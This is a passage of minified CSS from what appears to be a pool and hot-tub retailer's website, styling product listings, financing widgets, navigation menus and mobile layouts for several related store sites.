.open-button{display:block;background-color:#72bf44;color:#000}.soldout-popup ul li:first-child a{background-color:#72bf44;display:block;color:#fff}.soldout-popup ul li:first-child:hover a{background-color:#66bd4c}.soldout-overlay div{position:relative}.soldout-overlay{left:0;top:0;width:100%;height:100%;position:absolute!important;background-color:#333;opacity:.8;color:#fff;z-index:97;line-height:200px;font-family:Oswald,sans-serif;transition:.5s;text-transform:uppercase}.patio-collection-list li div:hover .soldout-overlay{opacity:0}#endless-pools-1 h2{color:#069;font-weight:100;margin:0 0 20px}#endless-pools-1{text-align:center}#endless-pools-1 img{margin:50px 0 0}#endless-pools-2 .block-left,#endless-pools-2 .block-right{height:400px;margin:50px 0 0}#endless-pools-2 h4{margin:100px 0 0}#endless-pools-2 strong{color:#069}#endless-pools-2 .block-left img{position:absolute;right:20px}#endless-pools-2 .block-right img{position:absolute;left:20px}.endless-list{margin:0 0 50px;padding:0;list-style:none;float:left;width:100%}.endless-list>li{float:left;width:48%;text-align:center;padding:1%;height:650px;position:relative}#endless-pools-2 a,#endless-pools-4 a,.endless-list li a{display:block;width:100px;border-radius:4px;color:#fff;font-family:Oswald,sans-serif;text-align:center}.endless-list>li img{border-radius:4px;box-shadow:0 1px 1px #fff}.endless-list li h4{font-family:Oswald,sans-serif;font-size:24px;text-transform:uppercase;font-weight:600;margin:20px 0 0;text-indent:15px;text-align:center}.endless-list li p{padding:0 50px;text-align:center;height:60px}.endless-list li a{background-color:#333;padding:5px 10px;text-decoration:none;font-weight:100;margin:0 auto}#endless-pools-3 .inner-wrap>h4{background-color:#0f7495;padding:10px;text-align:center;text-decoration:none;font-family:Oswald,sans-serif;color:#fff;text-transform:uppercase;margin:0 12px}#endless-pools-4 h3.block-title{margin:0 0 20px}#endless-pools-4 p{width:700px;text-align:center;margin:0 auto 20px}#endless-pools-4 strong{color:#069}#endless-pools-2 a,#endless-pools-4 a{background-color:#333;padding:5px 10px;text-decoration:none;font-weight:100;margin:0 auto}#endless-pools-3 .block-title{margin:0 0 40px}#endless-pools-3 .inner-wrap>p{margin:0 auto 50px;width:800px;text-align:center}.endless-list>li>ul{list-style:none;padding:0;margin:40px 0;text-align:center}.endless-list>li>ul li{display:inline-block;width:130px}.endless-list>li>ul li img{text-align:center;width:42px;margin:0 0 10px}.endless-list li ul li span{float:left;width:96%;font-family:'Open Sans',sans-serif;font-size:12px;line-height:12px;text-align:center;color:#007397;padding:0 2%}#endless-1 strong,.liner-details-list strong{font-family:Oswald,sans-serif;text-transform:uppercase}#endless-1 ul{font-size:.6em}#endless-1 ul li{font-weight:100;font-size:1.4em;margin:0}#endless-1 strong{font-weight:400}#endless-1 .block-left,#endless-1 .block-right{padding:40px;width:45%;width:calc(50% - 80px)}#endless-1 .block-left{text-align:center}#canada-day-2 div.inner-wrap img{width:100%}.liner-details-list{list-style:none;padding:0 0 0 250px}.liner-details-list strong{float:left;width:100%;font-size:18px}#details ul.liner-icon-list li p,.liner-details-list li{font-family:'Open Sans',sans-serif}.liner-details-list li{margin:0 0 10px;font-size:14px}#details .block-right img.details-can{position:absolute;left:120px;bottom:0}#details ul.liner-icon-list{list-style:none;text-align:center;float:left;width:100%;margin:50px 0;padding:0}#details ul.liner-icon-list li{display:inline-block;width:220px;margin:1%;vertical-align:top;background-color:#f9f9f9;border:1px solid #f1f1f1;padding:1% 1% 40px;position:relative;min-height:220px;transition:.5s}.finance-it-wrap:after,.pioneer-small-list li .small-list-hover:after{border-right:20px solid transparent;border-bottom:20px solid transparent}#details ul.liner-icon-list li:hover{background-color:#fff}#details ul.liner-icon-list li img{width:auto}#details ul.liner-icon-list li p{margin:0;font-size:12px}#details ul.liner-icon-list li a{position:absolute;bottom:20px;font-weight:700;text-decoration:none;font-family:Oswald,sans-serif;text-transform:uppercase;left:0;width:100%;color:#333}#covana-1 ul li h4,#covana-2 p{font-weight:500;font-family:Oswald,sans-serif}#covana-1 .sub-page-title{margin:10px 0 50px}#covana-1 p,#covana-2,#coverlifter-1,#coverlifter-2{text-align:center}#covana-1 ul{list-style:none;margin:50px 0 0;padding:0}#covana-1 ul li{float:left;width:29.3%;margin:2%}#covana-1 ul li p{text-align:left}#covana-1 ul li h4{font-size:28px;color:#0199d7}#covana-1 ul li h4 img{float:left;margin:-2px 5px 0 0}#covana-2 a,#coverlifter-2 a{text-decoration:none;color:#333}#covana-2 p{font-size:18px;text-transform:uppercase}#coverlifter-1 h5{font-family:Oswald,sans-serif;font-size:18px;color:#f58220;margin:10px 0 25px}#coverlifter-1 a,#coverlifter-2 a.cover-all-link{display:inline-block;border-radius:4px;padding:10px 50px;color:#fff;font-family:Oswald,sans-serif;text-decoration:none}#coverlifter-1 p{height:60px}#coverlifter-1 a{margin:20px auto;background-color:#f58220}#coverlifter-2 h3{margin:0}#coverlifter-2 .sub-title{margin:10px 0 80px}#coverlifter-2 img{margin:10px 0 0}#coverlifter-2 h4{font-family:Oswald,sans-serif;font-size:18px;margin:20px 0 0}#coverlifter-2 .block-wrap div{transition:.5s}#coverlifter-2 .block-wrap div:hover{background-color:#fff}#coverlifter-2 p{margin:10px 20px 50px}#coverlifter-2 a.cover-all-link{margin:20px auto;background-color:#f58220}.flink a{color:#f58221!important}.finance-it-wrap{color:#fff;text-align:center}.finance-it-wrap:after{position:absolute;top:0;margin:0 0 0 -20px}.finance-it-wrap h3,.finance-it-wrap h4{padding:0;margin:0;font-family:Oswald,sans-serif}.finance-it-wrap h3{font-size:40px;text-transform:uppercase;line-height:40px}.finance-it-wrap h4{font-size:30px;line-height:34px;font-weight:300}.finance-it-wrap p,.finance-it-wrap p.blk-text,.finance-it-wrap p.small-finance{font-family:'Open Sans',sans-serif}.finance-it-wrap p.blk-text{color:#000;font-weight:600;font-size:28px}.finance-it-wrap p{color:#fff;font-weight:400;font-size:22px}.finance-it-wrap p.small-text{font-size:14px;margin:30px 0 0}.finance-it-wrap p.small-finance{margin:30px auto;font-size:14px;line-height:18px;font-weight:100}#ecopool-2 h4,#ecopool-3 h4,.ecopool-cirlc h5,.finance-it-wrap .financeItOutput,.finance-it-wrap button,.grey-button{font-family:Oswald,sans-serif}.finance-it-wrap .financeItOutput{border:1px solid #333;display:none;border-radius:4px;width:300px;position:absolute;position:fixed;left:50%;top:50%;margin:-50px 0 0 -150px;background-color:#f1f1f1;color:#333;line-height:20px;overflow:hidden;z-index:999}.finance-it-wrap .financeItOutput h4{background-color:#f27930;color:#fff;padding:10px;text-align:left;font-size:18px;font-weight:400}.finance-it-wrap .financeItOutput h4 .closeFinance{position:absolute;right:10px;top:10px;font-weight:100;cursor:pointer}.finance-it-wrap .financeItOutput span{padding:10px;display:block}.finance-it-wrap .financeItDarkness{position:absolute;width:100%;height:100%;background-color:#333;top:0;opacity:.9;display:none}.finance-it-wrap .financeItControls{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;gap:5px}.finance-it-wrap input[type=text]{border:none;padding:20px 10px;width:240px;border-radius:4px;font-size:14px;line-height:14px;display:inline-block}.finance-it-wrap button{border:none;display:inline-block;-webkit-appearance:none;border-radius:4px;background-color:#333;padding:20px 50px;color:#fff;font-size:16px;line-height:18px;text-transform:uppercase;cursor:pointer}.grey-button{background-color:#222;border-radius:4px;text-decoration:none;padding:10px 40px;color:#fff;text-transform:uppercase}.grey-button:hover{background-color:#333}#ecopool-1 img,#ecopool-2 img{width:100%}.ecopool-cirlc{float:left;width:50%;text-align:center}.ecopool-cirlc img{width:90%}.ecopool-cirlc h5{text-transform:uppercase}#ecopool-2 h4{text-align:center;border-top:1px solid #fff;margin:40px 0 80px;font-size:20px;padding:40px 0 0;text-transform:uppercase}#ecopool-3 h4{margin:40px 0 0;text-transform:uppercase}#ecopool-3 .block-left,#ecopool-3 .block-right{padding:20px;width:45%;width:calc(50% - 40px)}.blue-bar,.white-bar{width:100%;padding:10px 0;font-size:24px;font-family:Oswald,sans-serif;text-transform:uppercase;text-align:center}#ecopool-1 p{text-align:center;margin:0 50px 50px}.blue-bar{background-color:#0d639f;color:#fff}.white-bar{background-color:#fff;color:#0d639f}.pool-heaters h3.block-title{margin:0}.pool-heaters p.sub-title{margin:30px auto 50px;text-align:center;width:600px}.product-query-list{list-style:none;float:left;width:100%;text-align:center;padding:0;margin:100px 0 0}.product-query-list li{display:inline-block;width:33.3%;height:230px;text-align:center;margin:0 0 100px;font-family:Oswald,sans-serif}.product-query-list li a{text-decoration:none;color:#333}.product-query-list li p{margin:0}#finance-it-wrap .fin-1-p{font-size:40px;line-height:40px;text-transform:uppercase;font-family:Oswald,sans-serif;font-weight:400;margin:0 0 15px;padding:0}#finance-it-wrap .fin-2-p,#finance-it-wrap .fin-3-p{font-size:30px;font-family:Oswald,sans-serif}#finance-it-wrap .fin-2-p{line-height:40px;font-weight:300;margin:0;padding:0}#finance-it-wrap .fin-3-p{color:#000;margin:40px 0 00px;text-transform:uppercase;font-weight:800}#finance-it-landing-page-1 p{font-size:14px}#finance-it-landing-page-1,#finance-it-landing-page-2{text-align:center}#finance-it-landing-page-1 ul{list-style:none;padding:0;width:700px;margin:0 auto}.finance-it-wrap h3.block-title{font-weight:100;text-transform:none;margin:0 0 30px}.finance-it-wrap h3.block-title strong{color:#000;float:left;width:100%;text-shadow:none;text-transform:uppercase;margin:0 0 10px}.finance-it-wrap img{margin:0}#finance-it-landing-page-1 ul li{line-height:46px;font-family:Oswald,sans-serif;color:#f58220;font-size:34px;margin:50px 0;padding:0 0 0 60px;background-image:url(/pioneer/wp-content/uploads/2016/10/green-checkmark.png);text-align:left}.thank-you-form{text-align:center}.thank-you-form p.intro-p{width:100%;text-align:center;float:left;padding:0 0 60px;font-family:'Open Sans',sans-serif;font-size:12px}.thank-you-form textarea{width:500px;margin:0 auto;padding:10px;height:200px;border-radius:4px;border:1px solid #999;color:#333}.thank-you-form input[type=text]{width:226px;margin:16px 10px;padding:10px;border-radius:4px;border:1px solid #999}.thank-you-form .blue-button{font-size:14px;margin:10px 0 0;text-align:center;cursor:pointer}.thank-you-form .blue-button:hover{background-color:#3480b0}.thank-you-form .blue-button:after{border-left:8px solid #fff;top:15px}.thank-you-form .intro-p{margin:10px 0 0;padding:0}div.product-wrap div.inner-wrap ul li{font-size:13px;padding-bottom:4px;text-align:left}#details #product-description{font-size:14px!important;font-weight:200!important}#details #product-description h3{font-family:Oswald,sans-serif!important;font-size:1em!important;font-weight:400;text-align:left;margin:0 0 10px}#details #product-description center{font-family:'Open Sans',sans-serif!important;font-size:14px!important;font-weight:700!important;text-align:left;margin:0 0 10px}#details #product-description p{font-family:'Open Sans',sans-serif!important;font-size:13.2px}#details #product-description strong{font-size:13px;font-weight:400!important;text-transform:uppercase}#details #product-description ul,#details #product-description ul span{font-family:'Open Sans',sans-serif!important;font-size:14px!important}#details #product-description ul{font-weight:200!important;list-style:disc}#details div.inner-wrap div.block-wrap div.block-left ul{list-style:disc!important}#details #product-description ul li{font-weight:200!important;padding-bottom:4px}#details #product-description ul span{font-weight:200!important}#details #product-description p.products-price.pricing.b{font-weight:900!important;font-size:52px!important}#product-charts,#product-resources{padding-top:30px;padding-bottom:40px}#product-charts div.inner-wrap2 div.feature-drop-wrap,#product-resources div.inner-wrap2 div.feature-drop-wrap{display:block;float:none;max-width:600px;min-width:300px;margin:0 auto}#product-charts div.inner-wrap2 div.feature-drop-wrap h4,#product-resources div.inner-wrap2 div.feature-drop-wrap h4{border-radius:6px;background-color:#999;color:#fff;margin:2px;padding:10px 20px;font-size:18px;text-align:center;cursor:pointer}#product-charts div.inner-wrap2 div.feature-drop-wrap h4 span,#product-resources div.inner-wrap2 div.feature-drop-wrap h4 span{float:right;font-size:20px}#product-charts div.inner-wrap2 div.feature-drop-wrap .feature-drop.open~h4:hover,#product-resources div.inner-wrap2 div.feature-drop-wrap .feature-drop.open~h4:hover{content:'-'!important;background-color:#00f}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop{padding:0 20px 20px;display:none}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open{display:block}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul{display:block;width:100%;margin:0 auto;margin-top:10px;margin-left:0;padding-left:0;list-style:none!important}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li{clear:both;display:block;width:100%;height:26px;margin-top:10px;margin-bottom:28px}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a{text-decoration:none;color:#333}#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a div.icon,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li div.icon a{min-width:34px;max-width:20%;float:left}#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li div.text,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li div.text a{min-width:100px;max-width:80%;float:left}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a img,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a img{display:inline-block;width:26px;height:26px;float:left;clear:both;padding:0;margin:0;padding-right:8px}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a span,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a span{font-family:'Open Sans',sans-serif;display:inline-block;float:left;font-size:15px}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a span.desc,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a span.desc{font-family:'Open Sans',sans-serif;display:inline-block;width:100%;font-size:15px;margin-bottom:8px}.cat-list-left .floating-list,.cat-list-left .floating-list .floating-list-close,.floating-list-filter-wrap,ul.cat-list li,ul.cat-list li a{font-family:Oswald,sans-serif}.floating-list-filter-wrap{font-size:12px;padding:10px;background-color:#f58221;width:100px;margin:0 auto;display:none}.cat-list-left{float:left;width:200px;height:300px;position:relative}.cat-list-left .floating-list{width:190px;position:absolute;top:0}.cat-list-left .floating-list .floating-list-close{position:absolute;top:8px;right:8px;display:none;text-transform:uppercase;font-size:14px}.cat-list-left .floating-list h4{font-weight:700;font-size:1.1em;padding:0 0 5px;margin:0 0 5px;border-bottom:1px dashed #ccc}.cat-list-left .floating-list ul{list-style:none;padding:0 0 0 5px;margin:0 0 30px}.cat-list-left .floating-list ul li{font-weight:100;font-size:.9em;cursor:pointer;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:4px 20px 4px 0;position:relative}.cat-list-left .floating-list ul li i{margin:0;line-height:18px;font-size:22px;padding:0;text-align:center;float:right;color:#ccc}.cat-list-left .floating-list ul li span{float:right;font-size:12px;line-height:15px;display:block;position:absolute;right:5px;top:6px}.cat-list-left .floating-list ul li.product-filter{border:1px dashed #fff;color:#555;font-size:13px;padding:5px 10px;padding-bottom:4px;margin:2px 0;font-weight:100}.cat-list-left .floating-list ul li.product-filter.active{font-weight:700;color:#000;border:1px dashed #8ec449;background-color:#d9e8cb;border-radius:4px}.cat-list-left .floating-list ul li i:hover{color:#666}.cat-list-left .floating-list ul li i.active{color:#333}.cat-list-left .floating-list ul li.filter{color:#999}.cat-list-left .floating-list ul li.filter:hover{color:#666}.cat-list-left .floating-list ul li.filter.active{color:#000}.cat-list-left .floating-list li .brand-icon{width:16px;height:16px;float:left;margin:4px 5px 0 0}.cat-list-left .floating-list a{color:#333}.cat-list-left .floating-list a:visited{color:#666}img.list-badge{position:absolute;width:80px!important;height:80px!important;right:10px;bottom:100px;z-index:96;opacity:1!important;max-width:80px!important;max-height:80px!important;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}img.list-badge.freshwater{bottom:unset;top:10px}img.list-badge.topseller{left:15px!important;margin:0;bottom:105px!important;width:70px!important;height:70px!important}#liner-all-list{list-style:none;margin:0;padding:0}#liner-all-list li{float:left;height:330px;margin:5px 5px 160px;cursor:default}#liner-all-list li .product-list-img{text-align:center;height:350px}#liner-all-list li h2{display:none}#liner-all-list img.liner-bestseller{width:80px;position:absolute;bottom:10px;left:16px}#liner-all-list .new{background-color:#72bf44;width:50px;text-align:center;position:absolute;top:10px;color:#fff;text-transform:uppercase;font-weight:100;left:7px;transition:.5s}#liner-all-list .new:after{border-left:5px solid transparent;border-right:5px solid #72bf44;border-bottom:5px solid transparent;border-top:0 solid transparent;position:absolute;left:-5px;bottom:-5px;margin:0}#liner-all-list li:hover .new{left:-4px}#liner-all-list img.can-liner{position:absolute;width:110px;bottom:10px;right:20px;height:auto}ul.cat-list{list-style:none;margin:0;padding:0;float:left;width:760px;min-height:600px}ul.cat-list.four-list{width:100%;text-align:center}ul.cat-list li{display:inline-block;width:240px;cursor:pointer!important;position:relative}ul#patio-list li a div.product-list-img div.discount,ul.cat-list li .filter-option{display:none}ul.cat-list.four-list li{width:calc(25% - 20px)}ul.cat-list li img{width:90%;margin:0 auto;height:auto;opacity:.7;transition:.5s;border-radius:4px;cursor:pointer}ul.cat-list li .discount{position:absolute;background-color:#900;z-index:9;padding:2px 10px;color:#fff;right:0;top:-15px;border-radius:4px;box-shadow:0 1px 2px #000;font-weight:100;transition:.5s;font-size:14px;text-transform:uppercase}ul.cat-list li .discount:after{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid transparent;border-top:10px solid #900;content:'';position:absolute;bottom:-20px;right:20px}ul.cat-list li img.product-badge{height:80px;width:inherit;position:absolute;right:0;opacity:1!important;z-index:1}ul.cat-list li:hover img.product-badge{cursor:pointer;width:inherit;margin:-3% 0 0}ul.cat-list li h4,ul.cat-list li:hover h4{margin:0;padding:0;text-align:center;white-space:nowrap}#liner-all-list li img{opacity:1!important}ul.cat-list li h4{font-size:18px;color:#333;overflow:hidden;text-overflow:ellipsis}ul.cat-list li:hover h4{overflow:visible;text-overflow:ellipsis}ul.cat-list li:hover .discount{top:-30px}ul.cat-list li,ul.cat-list li a{color:#333;text-decoration:none}ul.cat-list li .product-list-img{text-align:center;height:210px}ul.cat-list li span{color:#333}ul.cat-list li .reviews{text-align:center;font-size:28px}ul.cat-list li .extra-info{font-size:14px;font-weight:100;text-align:center;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}ul.cat-list li .extra-info span{color:#333}ul.cat-list li .price{text-align:center;font-size:.9em;font-weight:100}#top-menu li a,ul.cat-list li .price span{font-weight:400}ul.cat-list li:hover img{cursor:pointer;width:100%;margin:-3% 0 0;opacity:1}ul.cat-list li .hottub-price-wrap{text-align:center;color:#f58220;font-size:16px;font-weight:800}ul.cat-list li .hottub-price-wrap span{font-weight:100;text-transform:capitalize;color:#333}#liner-all-list li:hover img.can-liner{right:5px;bottom:-20px}ul.cat-list li:hover h4{color:#000}ul.cat-list li img.brand-icon{animation:none;-webkit-animation:none;width:82px;height:auto;margin:10px auto 5px;display:inherit;opacity:1}ul.cat-list li .products-price{text-align:center;line-height:22px;margin:0;font-size:22px;height:22px;font-weight:800;color:#0099d8;font-family:'Open Sans',sans-serif}.view-wrap,div#mobile-top a{font-family:Oswald,sans-serif}ul.cat-list.hottubList li{overflow:hidden}ul.cat-list.hottubList li img.hover-title-image{display:none;position:absolute;margin:0 0 0 10px}ul.cat-list.hottubList li:hover img.hover-title-image{margin:0}ul.cat-list.hottubList li img.hover-title-image.show{display:block}input[type=range]{-webkit-appearance:none;width:100%;width:120px;margin:20px 30px 50px}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.4px;cursor:pointer;animation:.2s;background:#ccc;border:1px solid #999;border-radius:4px}input[type=range]::-webkit-slider-thumb{box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;border:1px solid #000;height:26px;width:16px;border-radius:3px;background:#f58221;cursor:pointer;-webkit-appearance:none;margin-top:-10px}input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc}input[type=range]::-moz-range-track{width:100%;height:8.4px;cursor:pointer;animation:.2s;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;background:#3071a9;border-radius:1.3px;border:.2px solid #010101}input[type=range]::-moz-range-thumb{box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;border:1px solid #000;height:36px;width:16px;border-radius:3px;background:#fff;cursor:pointer}input[type=range]::-ms-track{width:100%;height:8.4px;cursor:pointer;animation:.2s;background:0 0;border-color:transparent;border-width:16px 0;color:transparent}input[type=range]::-ms-fill-lower{background:#2a6495;border:.2px solid #010101;border-radius:2.6px;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d}input[type=range]::-ms-fill-upper{background:#3071a9;border:.2px solid #010101;border-radius:2.6px;box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d}input[type=range]::-ms-thumb{box-shadow:1px 1px 1px #000,0 0 1px #0d0d0d;border:1px solid #000;height:36px;width:16px;border-radius:3px;background:#fff;cursor:pointer}input[type=range]:focus::-ms-fill-lower{background:#3071a9}input[type=range]:focus::-ms-fill-upper{background:#367ebd}.box-highlight{background-color:#f58221;border-radius:4px;padding:10px;margin:0 0 50px}.view-wrap{text-align:center!important;margin:-50px 0 50px}.view-wrap p{font-size:11px;color:#999;margin:0}.toggle{display:inline-block;width:40px;height:20px;margin:0 10px;background-color:#333;border-radius:20px;position:relative;cursor:pointer}.toggle:after{content:'';width:18px;top:1px;left:1px;height:18px;background-color:#f58221;border-radius:40px;position:absolute;z-index:9;transition:.5s}.toggle.on:after{left:21px;transition:.5s}.toggle-wrap{font-size:12px;line-height:25px;padding:0;margin:0}.hidden-input{display:none}@keyframes animationName{from{width:90%;margin:0;opacity:.7}to{width:100%;margin:-3% 0 0;opacity:1}}@keyframes animationName2{from{opacity:0}to{opacity:.7}}body.site-boldt,body.site-bwpchat,body.site-campbell,body.site-iconic,body.site-paradigm,body.site-pioneer{padding:160px 0 0}body.site-boldt header,body.site-bwpchat header,body.site-campbell header,body.site-iconic header,body.site-paradigm header,body.site-pioneer header{margin:0;padding:0;max-height:inherit;background-color:#fff;float:left;width:100%;height:auto;border:none;transition:.1s}body.site-boldt.stick header,body.site-bwpchat.stick header,body.site-campbell.stick header,body.site-iconic.stick header,body.site-paradigm.stick header,body.site-pioneer.stick header{margin:-113px 0 0}body.site-boldt .showcase-wrap,body.site-bwpchat .showcase-wrap,body.site-campbell .showcase-wrap,body.site-iconic .showcase-wrap,body.site-paradigm .showcase-wrap,body.site-pioneer .showcase-wrap{margin:0;margin-left:0!important;width:100%}.new-header{display:block;width:100%;float:left}div#mobile-top{position:fixed;left:0;top:0;width:100%;height:30px;background:#eee;z-index:999999;display:none}div#mobile-top a{color:#1561a1;font-size:1em;text-decoration:none;line-height:30px;text-align:right;display:block;width:98%}.container{display:inline-block;cursor:pointer}.bar1,.bar2,.bar3{width:25px;height:3px;background-color:#fff;margin:4px 0;transition:.4s}@media (max-width:960px){label#search-label,label#search-label::before{float:none;text-align:left}label#search-label::before{color:#1561a0!important;font-family:Oswald,sans-serif;text-transform:uppercase;text-decoration:none;content:'Search';line-height:15px;padding:20px}#search-menu{background:0 0}:-ms-input-placeholder{color:#333!important}::placeholder{color:#333!important}#bottom-menu #search-menu .search-bar input[type=text]{padding:0;padding-top:10px!important;padding-left:10px!important;line-height:20px;top:-10px}#bottom-menu #search-menu{margin:0 auto;margin-top:20px}}#bottom-menu>li>a,#top-menu li a{font-family:Oswald;text-transform:uppercase;text-decoration:none}@media (max-width:800px){body.site-boldt ul#bottom-menu{background-color:#fff}}@media (max-width:480px){.menu-bg,body div.logo,body.customize-support .logo,body.customize-support header{top:0}div#mobile-top,div#wpadminbar{display:none}.new-header{padding-top:0}}#bottom-menu,#top-menu{list-style:none;padding:10px 0}#top-menu{margin:35px 0}#bottom-menu{background-color:#1561a0;width:100%;margin:0;padding:0;clear:both;float:left}body.site-boldt div.fp-cabana-club,body.site-boldt ul#bottom-menu{background-color:#084897}body.site-boldt div.fp-cabana-club:before{background:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(8,72,151,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#084897', GradientType=1 )}body.site-boldt div.cabana-float h3 span{color:#fff}body.site-boldt div.cabana-float a.signup{background-color:#ec1d2a;color:#fff}body.site-boldt .fp-section>h2{color:#084897}body.site-boldt .footer-item .cb-sign-up-wrap input[type=submit]{background-color:#999;color:#084897}body.site-boldt .split-stack.dark-blue,body.site-boldt .split-stack.dark-blue a{background-color:#084897}body.site-boldt footer div.footer-banner{background-color:#fff}div#boldt-footer-spacer{display:block;width:100%;height:60px;background:#fff;padding:0;clear:both}#bottom-menu li,#top-menu li{display:inline-block;margin:0;padding:0}#top-menu li a{padding:10px 20px;color:#1561a0}#top-menu li.menu-button a{border:1px solid #2a99d7;color:#2a99d7;transition:.2s}#top-menu li.financeit-link a{color:#71be44}#top-menu li.menu-button:hover a{border:1px solid #2a99d7;background-color:#2a99d7;color:#fff}#top-menu li.menu-button:active a{box-shadow:inset 0 0 5px #444}#bottom-menu li:hover{background-color:#228dc2}#bottom-menu li:hover ul li{background:0 0}body.site-boldt #bottom-menu li:hover{background-color:#cecfd3}body.site-boldt #bottom-menu li:hover a{color:#064996}body.site-boldt #bottom-menu li ul li:hover,body.site-boldt ul#bottom-menu li:hover ul li:hover{background:0 0!important}#bottom-menu>li>a{padding:18px 37px;display:block;line-height:15px;color:#fff}#bottom-menu>li .sub-menu:before{content:'';position:absolute;background-color:#fff;left:0;top:0;width:100%;height:100%;opacity:.97;z-index:-1}#bottom-menu>li .sub-menu{position:absolute;max-width:675px;width:100%;left:50%;padding:0;margin:0;height:0;overflow:hidden;transition:.3s;z-index:50}#bottom-menu>li:hover .sub-menu{height:400px}#bottom-menu>li .sub-menu div,#bottom-menu>li .sub-menu ul{width:200px;display:inline-block;margin:0;padding:0;height:100%;vertical-align:top;text-align:left}#bottom-menu>li .sub-menu div{width:0%}#bottom-menu>li .sub-menu ul .header{float:left;width:100%;font-family:'Open Sans';margin:20px 0 10px;color:#1561a0;font-weight:700}#bottom-menu .sub-menu li{width:100%;float:left;position:relative}#bottom-menu .sub-menu li a{font-family:'Open Sans';text-decoration:none;font-size:12px;line-height:24px;color:#333;font-weight:100}#bottom-menu span.new{position:absolute;display:block;background-color:#71be44;right:15px;top:3px;font-size:10px;line-height:10px;text-transform:uppercase;padding:4px;border-radius:4px;font-weight:700;color:#fff}#bottom-menu .sub-menu li:hover>a{font-weight:500}.outer-menu-wrap{display:none}#bottom-menu #search-menu .search-bar{width:720px;margin:0 auto;margin-top:20px;margin-bottom:30px;display:block}#bottom-menu #search-menu .search-bar input[type=submit],#bottom-menu #search-menu .search-bar input[type=text]{margin:0;padding:15px 10px;border:0;font-size:14px;font-family:Oswald;float:left;box-sizing:border-box;text-transform:uppercase}#bottom-menu #search-menu .search-bar form{height:40px;background:#fff}#bottom-menu #search-menu .search-bar input[type=text]{width:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}#bottom-menu #search-menu .search-bar input[type=submit]{width:20%;-webkit-appearance:none;background-color:#2a98d6;color:#fff}#bottom-menu #search-menu ul.dynamic-search-results{display:none;float:left;width:80%;margin:10px 10%;max-height:400px;overflow:scroll}#bottom-menu #search-menu ul.dynamic-search-results li{float:left;width:96%;margin:2px 0;text-align:left;padding:5px 2% 0;border-top:1px dashed #ccc}#bottom-menu #search-menu ul.dynamic-search-results li:first-child{border:none}#bottom-menu #search-menu ul.dynamic-search-results li img{float:left;width:60px;height:60px;background-color:#f20;border-radius:2px;margin:0 5px 0 0}#bottom-menu #search-menu ul.dynamic-search-results li p{margin:0;padding:0;font-size:12px}#bottom-menu #search-menu ul.dynamic-search-results li h4{margin:0;padding:0}@media (max-width:960px){body.site-boldt div.fp-cabana-club,body.site-boldt ul#bottom-menu{background-color:#fff!important}body.site-boldt,body.site-bwpchat,body.site-pioneer{padding:0}body.site-boldt.sidemenu,body.site-bwpchat.sidemenu,body.site-pioneer.sidemenu{overflow:hidden}body.site-boldt,body.site-bwpchat,body.site-pioneer,html{height:100%}body.site-boldt header,body.site-bwpchat header,body.site-paradigm div#par-header,body.site-pioneer header{left:-200%;background-color:transparent;height:100%}body.site-paradigm.sidemenu div#par-header{left:0}body.site-boldt.sidemenu header:before,body.site-bwpchat.sidemenu header:before,body.site-pioneer.sidemenu header:before{background-color:#fff;width:80%;height:100%;position:fixed;content:'';left:0;top:0;opacity:.95;z-index:-1}#bottom-menu,#bottom-menu li:hover{background-color:transparent}body.site-boldt.sidemenu header,body.site-bwpchat.sidemenu header,body.site-pioneer.sidemenu header{width:80%;height:100%!important;box-sizing:border-box;top:0;overflow-x:hidden}#top-menu{margin:0;width:100%}#top-menu li.menu-button a{border:1px solid #2a99d7;color:#2a99d7;margin:10px;width:90%;width:calc(100% - 60px);text-align:center}#top-menu li{float:left;width:100%}#top-menu li a{width:100%;text-align:left;display:block}#bottom-menu{width:100%;margin:0;padding:0 0 200px;clear:both;float:left;position:relative}body.site-boldt #bottom-menu{color:#084897}#bottom-menu li>a{color:#1561a0!important;padding:20px;padding-bottom:10px}#bottom-menu li{float:left;width:100%;text-align:left;position:relative}#bottom-menu li .sub-menu{position:relative;left:0;margin:0;width:100%;padding:0 20px;box-sizing:border-box;height:auto;height:0}#bottom-menu li:hover 